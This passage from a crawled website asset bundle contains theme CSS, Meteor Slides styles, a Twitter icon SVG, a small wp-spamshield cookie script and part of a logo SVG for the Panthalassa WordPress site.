	display:inline-block;
}
#searchform input[type=text] { 
	background:none;
	border:0;	
	padding:1px;
	outline:none;
	float:left;
	width: 74%; 
	margin-left:3%;
	margin-right:3%;
	color: #436068; 
	font-size:16px;
	margin-top:3px;
}
#searchform input[type=text]:focus { 
	background-color:#DAE6EB;
}
::-webkit-input-placeholder { /* WebKit browsers */ 
	color: #436068;
	-webkit-opacity: 1;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */ 
	color: #436068;
	-moz-opacity: 1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */ 
	color: #436068;
	opacity: 1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */ 
	color: #436068;
	filter:alpha(opacity=1);
}
#searchform input:focus::-webkit-input-placeholder{
	color:transparent;
	border:0px solid #fff;
}
.search-icon { 
	width:20px;
	height:20px;
	float:right;
	margin-right:6px;
	margin-top:4px;
	outline:none;
}


/* Sticky Topbar */
#sticky-wrapper{ 
	display:none; 
	z-index: 99999; 
	position: fixed; 
	height:66px;
	left: 0; 
	top: 0; 
	width: 100%; 
	background-color: #DAE6EB; 
	-webkit-box-shadow: 0 9px 6px -6px #000;
	-moz-box-shadow: 0 9px 6px -6px #000;
	box-shadow: 0 20px 24px -24px #000;
}
#sticky-container{ 
	margin:0 auto;
	max-width: 1112px; 
}
#sticky-container #menu-wrapper{
	border:0;
}
#sticky-container #searchform{
}

/* Most read articles */
#most-read-wrapper{
}
.most-read-headline-default,
.most-read-headline-category{
	text-align:center;
	font-size:18px;
	padding-bottom:19px;
}
.most-read-headline-category{
	padding-top:16px;
	margin-top:36px;
	border-top: 1px solid #436068;
}
.most-read{
	position:relative;
	float:left;
	width:49.280575%;
	color:#fff;	
	line-height:0;	
}
.most-read:last-child{
	margin-left:1.438848%;
}
.most-read img { 
	max-width:100%; 
	height: auto;
}
.most-read a{
	display:block;
	text-decoration:none;
	text-align:center;
	color:#fff;
	font-style:italic;
	font-size:30px;		
}
.most-read-trans{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	max-width:548px;
	height:100%;
	z-index:10;
	background-image:url('images/trans_overlay.png');
	background-repeat:repeat;
}
.most-read-overlay{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	max-width:548px;
	height:100%;
	z-index:11;
}
.most-read-category{
	color:#fff;
	margin:0;
	padding-top:23%;
	padding-bottom:10px;
	margin-bottom:35px;
	text-transform:uppercase;
	font-family: 'winterthurcondensedregular';
	font-style:normal;
	font-size:24px;
	letter-spacing:1px;
}


/* Content / Posts */
#content { 
}
#post-wrapper{
}
.post { 
	position:relative;
	margin-bottom:15px;
	border:0px solid red;	
	line-height:0;	
}
.post-left{
	float:left;
	width:49.280575%;
	border:0px solid red;
}
.post-left img { 
	max-width:100%; 
	height: auto;
}
.post-right { 
	float:left;
	width:48.219424%;
	margin-left:2.5%;	
	line-height:1.0;
	border:0px solid green;
	color: #436068;
}
.post-right h2 { 
	font-family: 'winterthurcondensedregular';
	font-size: 24px; 
	letter-spacing:1px;
	font-weight: normal; 
	text-transform:uppercase;
	margin-top: 15px; 
	line-height:1.1em;

}
.post-right h3 { 
	margin-top: 2px; 
	font-size: 34px; 
	font-style:italic; 
	font-weight: normal; 
	color: #436068;
	line-height:1.1em;
}
.post a:hover h3,
.post a:hover .read-more{ 
	color: #8EA0A6;
}
.post a:hover .read-more{ 
	text-decoration:underline;
}
.post-text{ 
	font-size:18px;
	margin-top:5px;
	line-height:1.3;	
}
.post-load-more { 
	border-top:1px dotted #436068;
	padding-top:25px;	
}
.post-load-more a{
	float:right;
	display:block;
	height:36px;		
	line-height:36px;
	color:#436068;
	font-size:16px;
	padding-right:28px;
	margin-right:18px;
	background-image:url('images/arrow-down.png');
	background-image:linear-gradient(transparent, transparent),url('images/arrow-down.svg');
	background-size:20px 20px;
	background-position:right;
	background-repeat:no-repeat;
}
.post-load-more a:hover{
	text-decoration:underline;
}
.read-more{
	color:#8EA0A6;
	margin-top:30px;
	display:block;
	font-size:20px;
}




/* Home Widget */
#home-widget{
	margin-top:20px;
	margin-bottom:20px;
	/*padding-top:20px;*/
	/*padding-bottom:20px;*/
	/*height:217px;*/
	border-top: 1px solid #436068;
	/*border-bottom: 1px solid #436068;*/
}

#home-widget div{
	position:relative;
	float:left;
	width:15.5%;
	height:100%;
	margin-right:1.4%;
	background-color:#2f4456;
}
#home-widget div:first-child{
	background-color: #DAE6EB;
	text-align:center;
}
#home-widget div:first-child h1{
	font-size:30px;
	font-style:italic;
	line-height:38px;
	padding:10px;
	font-weight:normal;
}
#home-widget div:first-child h2{
	text-transform:uppercase;	
	font-family: 'winterthurcondensedregular';
	font-size:24px;
	font-weight:normal;
	letter-spacing:1px;
}
#home-widget div:last-child{
	margin-right:0;
}



/* Category */
#category-headlines{
	margin: 0 auto;
	color:#8EA0A6;
	height:150px;
	border-bottom:1px dotted #436068;
	margin-bottom:35px;
}
#category-headlines h2{
	text-align:center;
	text-transform:uppercase;	
	font-family: 'winterthurcondensedregular';
	font-size:28px;
	line-height:28px;
	font-weight:normal;
	letter-spacing:0.09em;
	color:#8ea0a6;
	border:0px solid red;
	padding-top:5px;
	margin:0;
}
#category-headlines h3{
	text-align:center;
	font-size:20px;
	font-weight:normal;
	line-height:30px;
	padding-top:14px;
}


/* Layout Half Cell with margin */
.half{
	position:relative;
	float:left;
	width:49.280575%;
}
.half:last-child{
	margin-left:1.438848%;
}

/* Single */
#single-wrapper{
}
#single-headlines h1,
#single-headlines h2,
#single-headlines h3{
	text-align:center;
	font-weight:normal;
}
#single-headlines h1{
	font-size:38px;
	font-style:italic;
	padding-top:10px;
	line-height:1.2em;
}
#single-headlines h2{
	font-family: 'winterthurcondensedregular';
	font-size:28px;
	line-height:1.1em;
	font-weight:normal;
	letter-spacing:1px;
	text-transform:uppercase;
	padding-top:12px;
	padding-bottom:35px;
}
#single-headlines h3{
	font-size:14px;
	line-height:1.1em;
	font-style:italic;
	padding-top:10px;
	padding-bottom:35px;
}
#single-headlines h3 span{
	font-style:normal;
}



.single-content{
	font-size:18px;	
	position:relative;
	line-height:1.5em;
}
.single-content > p{
	margin:0;
	padding:0;
}
.single-content ul{
	margin: 10px 0 10px 20px;
}
.single-content img{
    	/*margin-top: 20px;*/
}
.single-content img:first-child{
    	/*margin-top: 0;
    	margin-bottom: 20px;*/
}
.single-content .single-quote{
	float:left;
	width:35%;
	text-align:right;
	line-height: 2.4em;	

}
.single-content .single-quote p:before{
	content: "\»";
}
.single-content .single-quote p:after{
	content: "«";
}
.single-content .single-quote p{
	font-size:28px;
	font-style:italic;
	padding:50px 60px 50px 15px;
}
.single-content .single-text{
	font-size:18px;	
	float:left;
	width:65%;
	text-align:left;
	border:0px solid red;
}
.single-content .single-text img{
    	/*padding-top: 20px;*/
    	border:0px solid red;
}




#single-bottom{	
	border-top:1px dotted #436068;
	border-bottom: 1px solid #436068;
	margin-top:40px;
	padding:28px 0;
	margin-bottom:20px;
	font-size:18px;
	height:80px;
}
#single-tags{
	padding-left:20px;
	line-height:22px;
}
#single-tags a:hover{
	text-decoration:underline;
}
#single-share{
	padding-right:20px;
	height:22px;
	line-height:19px;
	text-align:right;
}
#single-share span{
	float:left;
}
#single-share div{
	float:right;
	border:0px solid green;
}
#single-share a{
	margin-left:10px;
	float:left;
	border:0px solid red;
}


/* Vimeo */
.vimeo-container {
    	height: 0;
    	/*margin-bottom: 20px;*/
    	overflow: hidden;
    	padding-bottom: 56.25%;
    	position: relative;
}
.vimeo-iframe {
    	display: block;
    	height: 100%;
    	left: 0;
    	position: absolute;
    	top: 0;
    	width: 100%;
}






/* Search */
#search-headlines{
	text-align:center;
	margin: 0 auto;
	height:200px;
	border-bottom:1px dotted #436068;
	margin-bottom:35px;
}
#search-headlines h2,
#search-headlines h3{
	text-align:center;
	font-weight:normal;
}
#search-headlines h2{
	font-family: 'winterthurcondensedregular';
	font-size:28px;
	line-height:28px;
	font-weight:normal;
	letter-spacing:1px;
	text-transform:uppercase;
	padding-top:30px;
}
#search-headlines h3{
	font-size:38px;
	font-style:italic;
	padding-top:10px;
}
#search-headlines p{
	font-size:18px;
	padding-top:10px;
	font-weight:normal;
}




/* Tag */
#tag-headlines{
	text-align:center;
	margin: 0 auto;
	height:200px;
	border-bottom:1px dotted #436068;
	margin-bottom:35px;
}
#tag-headlines h2,
#tag-headlines h3{
	text-align:center;
	font-weight:normal;
}
#tag-headlines h2{
	font-family: 'winterthurcondensedregular';
	font-size:28px;
	line-height:28px;
	font-weight:normal;
	letter-spacing:1px;
	text-transform:uppercase;
	padding-top:30px;
}
#tag-headlines h3{
	font-size:38px;
	font-style:italic;
	padding-top:10px;
}
#tag-headlines p{
	font-size:18px;
	padding-top:10px;
	font-weight:normal;
}




/* Social */
.social-list { 
	list-style-type: none; 
	float: left; 
	margin-top:7px;
	margin-left: 5px; 
	height:26px;
}
.social-list li { 
	float: left; 
	margin-left:10px;
}

.widgettitle{display:none;}



/* Footer - Social */
#footer { 
	max-width: 1112px; 
	margin: 0 auto; 
	margin-top: 30px; 
	text-align:center;
	border-top: 1px solid #436068; 
	border-bottom:1px dotted #436068;
	padding-bottom:14px;
}
#footer-social{
	margin-top:18px;
	text-align:center;
}
#footer-social-list { 
	list-style:none; 
	height:24px;
	line-height:24px;
}
#footer-social-list li { 
	display:inline-block;
	margin-right:10px;
	width:20px;
	height:20px;
}
#footer-social-list li:last-child { 
	width:auto;	
	font-family: 'winterthurcondensedregular';
	font-size:24px;
	letter-spacing:1px;
	margin-left:15px;
	margin-right:0;
}



/* Footer - Page Menu */
#footer-menu{
	text-align:center;
	margin:0 auto;
	margin-top:15px;
}
#footer-menu ul{
	list-style:none;
	display:inline-block;
}
#footer-menu ul li{
	float:left;
	padding-left:7px;
	padding-right:7px;
	height:18px;
	line-height:18px;
	border-right: 1px solid #436068;
}
#footer-menu ul li:last-child{
	border-right:0;
}
#footer-menu ul li a { 
	display: block; 
	text-decoration: none; 
	color: #436068;
	font-size:16px;
}
#footer-menu ul li a:hover { 
	border-bottom:1px solid #436068;
}
#footer-menu ul li.current_page_item a  { 
	border-bottom:1px solid #436068;
}



/* Copyright */
#footer-copyright{
	text-align:center;
	padding:8px 0 50px 0;
	font-size:12px;
	height:70px;
	color:#8ea0a6;
}




/* Comments */
#comments{
	margin-top:50px;
}
#respond{
	margin-top:50px;
}
#commentform input, #commentform textarea{
	border: 1px dotted #436068; 
	background-color:#becbd3;
}
#commentform input[type=submit] {
	border:0;
	background:none;
	display:inline-block;
	color:#435f6a;
	font-size:18px;
	font-weight:bold;
	padding-right:28px;
	cursor:pointer;
	background-image:url('images/arrow-right.png');
	background-position:right;
	background-repeat:no-repeat;
}
ol.commentlist { 
	margin-left:0; 
	margin-top:20px; 
	list-style:none; 
}
ol.commentlist li { 
	margin-top:20px; 
	padding-top:15px;
	padding-bottom:15px;
	border-top: 1px dotted #8e9fa6; 
}
ol.commentlist li li{ 
	border-top: 0; 
}
.comment-reply-link{
	border:0;
	background:none;
	display:inline-block;
	color:#435f6a;
	font-size:18px;
	font-weight:bold;
	padding-right:28px;
	cursor:pointer;
	background-image:url('images/arrow-right.jpg');
	background-position:right;
	background-repeat:no-repeat;
}
.commentlist .children{
	margin-left:20px; 
	list-style:none; 

}
.nocomments{ display: none; }





@media only screen and (max-width: 1023px) {
	
	#main-wrapper{	
		/*background-color:red;*/
	}
	#search-wrapper{
		display:none;
	}
	#menu-logo{
		display:none;	
	}	
	#menu ul{
		width:100%;
	}	
	.post-right h2{
		font-size:18px;
	}
	.post-right h3{
		margin-top:0px;
		font-size:32px;
	}	
	.read-more{
		margin-top:10px;
	}
	.most-read a{
		font-size:26px;
	}
	.most-read-category{
		font-size:18px;
	}
	
}

@media only screen and (max-width: 900px) {
	
	#main-wrapper{	
		/*background-color:yellow;*/
	}
	#most-read-wrapper{
		display:none;
	}
	#home-widget{
		display:none;
	}
	#menu-wrapper{
		margin-bottom:30px;
	}
	.post{
		margin-bottom:20px;
		padding-bottom:20px;
		border-bottom:1px dotted #8e9fa6;
	}
	.post:last-child{
		border:0;
	}
	.post-left, .post-right{
		float:none;
		margin:0 auto;
		width:auto;
		max-width:548px;
	}	
	.post-right h2{
		font-size:16px;
		margin-top:8px;
	}
	.post-right h3{
		font-size:26px;
		margin-top:3px;
	}
	.post-text,
	.post-load-more a,
	.read-more{
		font-size:17px;
	}
	.single-content{
		font-size:17px;
	}
	.single-content .single-quote{
		float:none;
		width:100%;
		text-align:center;
	}
	.single-content .single-quote p{
		font-size:24px;
		font-style:italic;
		padding:5px 0 35px 0;
		line-height: 1.2em;
	}
	.single-content .single-text{
		float:none;
		width:100%;
	}
	#single-bottom{
		border-bottom:0;
		height:auto;
		margin-bottom:0;
		padding-bottom:0;
	}
	#single-bottom .half{
		float:none;
		margin:0;
		width:100%;
		text-align:center;
	}
	#single-tags{
		font-size:17px;	
	}
	#single-share{
		text-align:center;
		padding:0;
		margin-top:20px;
		font-size:17px;
	}
	#single-share div{
		float:none;
		margin:0 auto;
		width:245px;
		border:0px solid red;
	}
	#category-headlines{
		height:auto;
		padding-bottom:40px;
	}
	#category-headlines h2{
		font-size:24px;
		padding-top:0;
	}
	#category-headlines h3{
		font-size:18px;
		line-height:26px;
		padding-top:10px;
	}
	#search-noresults{
		border:0;
	}
	
}

@media only screen and (max-width: 700px) {
	
	#main-wrapper{	
		/*background-color:green;*/
		width:100%;
		max-width:548px;
	}
	#sticky-wrapper{
		visibility:hidden;
	}	
	#menu-wrapper{
		height:auto;
		border:0;
		padding-bottom:10px;
	}
	#menu ul{
		height:auto;
		margin-top:0;
	}
	#menu ul li{
		display:block;
		margin:0;
		padding:7px 0 5px 0;
		border-bottom:1px dotted #436068;
	}
	#menu ul li span{
		display:none;
	}
	#menu ul li a{
		font-size:18px;
	}
	#menu ul li a:hover { 
		border:0;
	}
	#menu ul li.current-menu-item a{ 
		border:0;
	}
	#homepage-top{
		display:none;
	}	
	#footer{
		padding-bottom:48px;
	}
	#footer-social{
	}
	#footer-social-list li:last-child {
		margin:10px 0 0 0;
		font-size:20px;
		display:block;
	}
	#footer-menu ul li{
		float:none;
		border-right:0;
		padding:0;
		margin-bottom:5px;
	}
	#footer-menu ul li a:hover, 
	#footer-menu ul li.current_page_item a{ 
		border:0;
	}
	#footer-copyright{
		margin-top:15px;
	}

	.elastic-video {
	position: relative;
	padding-bottom: 55%;
	padding-top: 15px;
	height: 0;
	overflow: hidden;
	
	}
	.elastic-video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}
	
}


/* EMAIL POPUP */

.sumome-popup .sumome-popup-content .sumome-popup-form .sumome-popup-powered-variant {
	display: none;
}

body .sumome-popup .sumome-popup-content .sumome-popup-form input[type="text"], body .sumome-popup-preview .sumome-popup-content .sumome-popup-form input[type="text"] {
	border: none;
	background-color: transparent;
	border-bottom: 1px solid #436068;
	margin-bottom: 30px;
	padding-left: 0px;
	padding-right: 0px;
	font-size: 18px;
	margin-top: 5px;
	line-height: 1.3;
	font-family: "MillerDisplay";
}

body .sumome-popup .sumome-popup-content .sumome-popup-form input[type="text"]:focus, body .sumome-popup-preview .sumome-popup-content .sumome-popup-form input[type="text"]:focus {
	background-color: transparent;
}

body .sumome-popup .sumome-popup-content .sumome-popup-form p, body .sumome-popup .sumome-popup-content, body .sumome-popup .sumome-popup-content .sumome-popup-form p, body .sumome-popup .sumome-popup-content .sumome-popup-form div.sumome-popup-text, body .sumome-popup-preview .sumome-popup-content .sumome-popup-form p, body .sumome-popup-preview .sumome-popup-content .sumome-popup-form div.sumome-popup-text {
	font-size: 18px;
	margin-top: 5px;
	line-height: 1.3;
	font-family: "MillerDisplay";
}

.sumome-popup .sumome-popup-content .sumome-popup-form h2.sumome-popup-heading {
	font-style: italic;
	font-weight: normal;
	color: #436068;
	line-height: 1.1em;
	font-size: 32px;
	font-family: "MillerDisplay";
	margin-bottom: 20px;
	text-transformation: none;
}

.sumome-popup .sumome-popup-content-default, .sumome-popup .sumome-popup-content .sumome-popup-form button{
	border-radius: 0px !important;
	-webkit-border-radius: 0px !important;
}

body .sumome-popup .sumome-popup-content .sumome-popup-form button {
	font-size: 18px;
	margin-top: 5px;
	line-height: 1.3;
	font-family: "MillerDisplay";
	font-size: 20px;
}

--- FILE ---
content_type: text/css
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/meteor-slides.css?ver=1.0
body_size: 4794
content:
/*  Stylesheet for the Meteor Slides 1.5.1 slideshow
	
	Copy "meteor-slides.css" from "/meteor-slides/css/" to your theme's directory to replace
	the plugin's default stylesheet.
	
	If you have navigation enabled, be sure to copy the "buttons.png", "next.png",
	and "prev.png" files to your theme's images folder and update the image paths below,
	or create new graphics to replace them.
	
	Learn more about customizing the stylesheet for Meteor Slides: 
	http://www.jleuze.com/plugins/meteor-slides/customizing-the-stylesheet/
*/

/* =Slideshow
-------------------------------------------------------------- */

div.meteor-slides {
	clear: both;
    	height: auto !important;
	line-height: 0;
	margin: 0;
	max-width: 100%;
	overflow: visible !important;
	padding: 0;
	position: relative;
	z-index: 1;
}
div.meteor-left {
	clear: none;
	float: left;
	margin: 0 20px 20px 0;
}
div.meteor-right {
	clear: none;
	float: right;
	margin: 0 0 20px 20px;
}
div.meteor-center {
	margin: 0 auto;
}
div.navpaged,
div.navboth {
	margin-bottom: 0px;
}
.meteor-slides .meteor-clip {
	line-height: 0;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}
.meteor-slides .meteor-shim {
	border: 0;
	height: auto !important;
	margin: 0;
	max-width: 100%;
	padding: 0;
	width: auto\9; /* IE8 */
}
.meteor-slides a:focus {
	outline: none;
}

/* =Slide
-------------------------------------------------------------- */

.meteor-slides .mslide {
	display: none;
	height: auto !important;
	margin: 0;
	max-width: 100%;
	padding: 0;
}
.single-slide .mslide {
	display: block;
}
.meteor-slides .mslide a {
	border: 0;
	margin: 0;
	padding: 0;
}
.meteor-slides .mslide img {
	border: 0;
	box-shadow: none !important;
	display: block;
	height: auto !important;
	margin: auto !important;
	max-width: 100%;
	padding: 0 !important;
	width: auto\9; /* IE8 */
}
.meteor-slides .mslide img[src$='.png'] {
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)"; /* IE8 */   
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF); /* IE7 */
	zoom: 1;	
}

/* =Previous/Next Navigation
-------------------------------------------------------------- */

.meteor-slides ul.meteor-nav {
	display: none;
	list-style: none;
    	height: auto;
	margin: 0 !important;
	padding: 0;
}
.meteor-slides.navhover ul.meteor-nav {
	display: inline;
}
ul.meteor-nav li {
	display: inline;
    	height: auto;
	list-style: none;
	margin: 0;
	padding: 0;
}
.meteor-nav .prev a {
	left: 5px;
}
.meteor-nav .next a {
	right: 5px;
}
.meteor-nav a {
	display: block;
	outline: none;
	position: absolute;
	text-indent: -9999px;
	width: 36px;
    	height: 100%;
	z-index: 998;
}	
.meteor-nav .prev a {
	background: url('images/meteor-slides/prev.png') no-repeat center right;
}
.meteor-nav .next a {
	background: url('images/meteor-slides/next.png') no-repeat center left;
}	
* html .meteor-nav .prev a {
	background: url('images/meteor-slides/prev.gif') no-repeat center right; /* IE6 */
}
* html .meteor-nav .next a {
	background: url('images/meteor-slides/next.gif') no-repeat center left; /* IE6 */
}

/* =Paged Navigation
-------------------------------------------------------------- */

.meteor-slides .meteor-buttons {
    	bottom: 20px;
    	height: 16px;
    	left: 0;
    	margin: 0;
    	padding: 0;
    	position: absolute;
    	width: 100%;
    	z-index: 999;
    	text-align:center;
}
.meteor-buttons a {
	background: url('images/meteor-slides/buttons.png') no-repeat bottom left;
	display: inline-block;
	/*float: left;*/
	width: 16px;
	height: 16px;
	/*margin: 0 5px 0 5px !important;*/
	margin-left:2px;
	margin-right:2px;
	outline: none;
	text-indent: -9999px;
}
.meteor-buttons a:hover {
	background: url('images/meteor-slides/buttons.png') no-repeat bottom right;
}
.meteor-buttons a.activeSlide {
	background: url('images/meteor-slides/buttons.png') no-repeat bottom right;
}
* html .meteor-buttons a {
	background: url('images/meteor-slides/buttons.gif') no-repeat bottom left; /* IE6 */
}
* html .meteor-buttons a:hover {
	background: url('images/meteor-slides/buttons.gif') no-repeat bottom right; /* IE6 */
}
* html .meteor-buttons a.activeSlide {
	background: url('images/meteor-slides/buttons.gif') no-repeat bottom right; /* IE6 */
}





.meteor-title-overlay{
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	display:none;
}
.meteor-title-overlay h1{
	text-align:center;
	color:#fff;
	font-size:46px;
	font-style:italic;
	font-weight:normal;
	margin-top:19.5%;
	display:none;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_article_twitter.svg
body_size: 929
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill="#43606B" d="M10,0C4.5,0,0,4.5,0,10c0,5.5,4.5,10,10,10s10-4.5,10-10C20,4.5,15.5,0,10,0 M15.7,7.1c0,0.1,0,0.3,0,0.4
	c0,3.9-3,8.4-8.4,8.4c-1.7,0-3.2-0.5-4.5-1.3c0.2,0,0.5,0,0.7,0c1.4,0,2.7-0.5,3.7-1.3c-1.3,0-2.4-0.9-2.8-2.1
	c0.2,0,0.4,0.1,0.6,0.1c0.3,0,0.5,0,0.8-0.1c-1.4-0.3-2.4-1.5-2.4-2.9c0,0,0,0,0,0c0.4,0.2,0.9,0.4,1.3,0.4C3.9,8.1,3.4,7.2,3.4,6.2
	c0-0.5,0.1-1.1,0.4-1.5c1.5,1.8,3.6,3,6.1,3.1C9.8,7.5,9.8,7.3,9.8,7.1c0-1.6,1.3-3,3-3c0.9,0,1.6,0.4,2.2,0.9
	c0.7-0.1,1.3-0.4,1.9-0.7C16.6,5,16.1,5.6,15.5,6c0.6-0.1,1.2-0.2,1.7-0.5C16.8,6.1,16.3,6.6,15.7,7.1"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: http://www.panthalassa.org/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js
body_size: 626
content:
function wpss_get_ck(e){var t=document.cookie.split(";");for(var s in t)if(-1!=t[s].indexOf(e+"="))return decodeURIComponent(t[s].split("=")[1]);return""}function wpss_set_ck(e,t,s,n,i,_){var c=new Date;c.setTime(c.getTime()),s&&(s=1e3*s*60*60*24);var r=new Date(c.getTime()+s);document.cookie=e+"="+escape(t)+(s?";expires="+r.toGMTString():"")+(n?";path="+n:"")+(i?";domain="+i:"")+(_?";secure":"")}function wpss_ini_ck(){var e=wpss_get_ck("JCS_INENREF"),t=wpss_get_ck("JCS_INENTIM"),s=new Date,n=s.getTime(),i=document.referrer;e||wpss_set_ck("JCS_INENREF",i,1/24,"/"),t||wpss_set_ck("JCS_INENTIM",n,1/24,"/")}wpss_ini_ck();

--- FILE ---
content_type: image/svg+xml
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/images/logo.svg
body_size: 9524
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 334 106" enable-background="new 0 0 334 106" xml:space="preserve">
<symbol  id="panthalassa_logo" viewBox="-166.5 -89 506.2 136.1">
	<path display="none" fill="#43606B" d="M-96.4-32.3v-11.9h4.1v-2h-6.2v13.9H-96.4z"/>
	<path display="none" fill="#43606B" d="M-85.5-32.3v-13.9h-2.1v13.9H-85.5z"/>
	<path display="none" fill="#43606B" d="M-73.3-34.3h-4.8v-3.3h4.7v-2h-4.7v-6.6h-2.1v13.9h6.9V-34.3z"/>
	<path display="none" fill="#43606B" d="M-60.9-34.3h-5.6v-3.3h5.4v-2h-5.4v-4.6h5.6v-2h-7.7v13.9h7.7V-34.3z"/>
	<path display="none" fill="#43606B" d="M-44.2-32.3v-13.9h-2.1v13.9H-44.2z"/>
	<path display="none" fill="#43606B" d="M-30.7-34.4l-1.7-1c-0.3,0.6-0.6,0.9-0.9,1.1c-0.3,0.2-0.7,0.3-1.2,0.3
		c-0.6,0-1.1-0.2-1.5-0.5c-0.4-0.3-0.6-0.7-0.6-1.2c0-0.7,0.5-1.2,1.5-1.6l1.4-0.6c1.1-0.5,2-1,2.5-1.7c0.5-0.7,0.8-1.5,0.8-2.4
		c0-1.3-0.4-2.3-1.3-3.2c-0.9-0.8-1.9-1.3-3.2-1.3c-1.2,0-2.2,0.4-3,1.1c-0.8,0.7-1.3,1.7-1.4,3l2.1,0.5c0.1-0.8,0.3-1.4,0.5-1.7
		c0.4-0.6,1.1-0.9,1.9-0.9c0.7,0,1.2,0.2,1.6,0.7c0.4,0.4,0.7,1,0.7,1.7c0,0.3,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.4,0.6
		c-0.2,0.2-0.4,0.4-0.6,0.5c-0.3,0.2-0.6,0.3-0.9,0.5l-1.3,0.6c-1.9,0.8-2.9,2-2.9,3.5c0,1,0.4,1.9,1.2,2.6c0.8,0.7,1.8,1.1,3,1.1
		C-32.8-32-31.6-32.8-30.7-34.4z"/>
	<path display="none" fill="#43606B" d="M-9.6-42.9h-6l-1.6-3.4h-2.3l6.9,14.8l6.6-14.8h-2.3L-9.6-42.9z M-10.5-40.9l-2.1,4.7
		l-2.2-4.7H-10.5z"/>
	<path display="none" fill="#43606B" d="M0.3-32.3v-11.9h4.1v-2h-6.2v13.9H0.3z"/>
	<path display="none" fill="#43606B" d="M10.8-32.3v-11.9h4.1v-2H8.7v13.9H10.8z"/>
	<path display="none" fill="#43606B" d="M25.4-39.2c0,2,0.7,3.6,2.2,5c1.4,1.4,3.1,2.1,5.2,2.1c2,0,3.7-0.7,5.1-2.1
		c1.4-1.4,2.1-3.1,2.1-5.1c0-2-0.7-3.7-2.1-5.1c-1.4-1.4-3.2-2.1-5.2-2.1c-1.8,0-3.4,0.6-4.8,1.9C26.2-43.2,25.4-41.4,25.4-39.2z
		 M27.5-39.2c0-1.5,0.5-2.8,1.5-3.8c1-1,2.2-1.5,3.6-1.5c1.5,0,2.7,0.5,3.7,1.5c1,1,1.5,2.3,1.5,3.7c0,1.5-0.5,2.7-1.5,3.7
		c-1,1-2.2,1.5-3.7,1.5c-1.4,0-2.7-0.5-3.7-1.5C28-36.5,27.5-37.8,27.5-39.2z"/>
	<path display="none" fill="#43606B" d="M54.7-33.1v-2.5c-1.2,1-2.5,1.5-3.8,1.5c-1.4,0-2.6-0.5-3.6-1.5c-1-1-1.5-2.3-1.5-3.7
		c0-1.5,0.5-2.7,1.5-3.7c1-1,2.2-1.5,3.6-1.5c0.7,0,1.4,0.1,1.9,0.4c0.3,0.1,0.6,0.3,0.9,0.5c0.3,0.2,0.6,0.5,1,0.7v-2.5
		c-1.2-0.7-2.5-1-3.8-1c-2,0-3.7,0.7-5.1,2.1c-1.4,1.4-2.1,3.1-2.1,5.1c0,1.8,0.6,3.4,1.8,4.7c1.4,1.7,3.3,2.6,5.6,2.6
		C52.4-32,53.6-32.4,54.7-33.1z"/>
	<path display="none" fill="#43606B" d="M67.4-34.3h-5.6v-3.3h5.4v-2h-5.4v-4.6h5.6v-2h-7.7v13.9h7.7V-34.3z"/>
	<path display="none" fill="#43606B" d="M80.6-42.9h-6l-1.5-3.4h-2.3l6.9,14.8l6.6-14.8h-2.3L80.6-42.9z M79.8-40.9l-2.1,4.7
		l-2.2-4.7H79.8z"/>
	<path display="none" fill="#43606B" d="M88.4-46.2v14.9L98.6-42v9.7h2.1v-14.8L90.5-36.5v-9.7H88.4z"/>
	<g>
		<g>
			<g>
				<path fill="#43606B" d="M-88.9,28.6H-95l-1.1-3.6c-1.8,3.2-4.2,4.2-7.2,4.2c-5,0-13-3.4-16.7-15.1c-3.7-11.9,3-17.3,8.6-16.8
					c4.6,0.4,7.9,4.7,8.9,6.3c-0.2-6.3,5.8-7,10-5.6l-0.7,1.3c-1.7-0.5-5.3-0.8-3.4,5L-88.9,28.6z M-102.2,5.8
					c-0.6-0.9-4.3-6.1-8-5.9c-4.1,0.3-5.9,6.5-3.5,14.1c2.2,7,6.4,14,10.8,14c4.5,0,5.5-4.7,5.7-6.4L-102.2,5.8z"/>
			</g>
			<g>
				<path fill="#43606B" d="M-62.4,29.5c-2.8,0.3-7.2-0.7-11.2-6H-74c0.2,6.2-5.8,6.9-10,5.5l0.7-1.3c1.7,0.5,5.3,0.8,3.4-5
					l-7.7-24.6h6.1l6,19.1c1.8,5.8,6.7,10.8,10.8,10.1c4-0.6,2-6.4,1.8-7.1L-67,7.3c-3-9.6,4.4-10.9,9.3-9.2l-0.7,1.3
					c-1.7-0.5-5.3-0.8-3.4,5l4.5,14.2C-54.9,26.1-59.3,29.2-62.4,29.5z"/>
			</g>
			<g>
				<path fill="#43606B" d="M-38.6,26.1h7.6l0.7,2.2h-7.6l2.6,8.2h-6.1l-2.6-8.2h-6.4l-0.7-2.2h6.4l-5.9-18.8
					c-3-9.6,4.4-10.9,9.3-9.2L-42-0.8c-1.7-0.5-5.3-0.5-3.5,5.1L-38.6,26.1z"/>
			</g>
			<g>
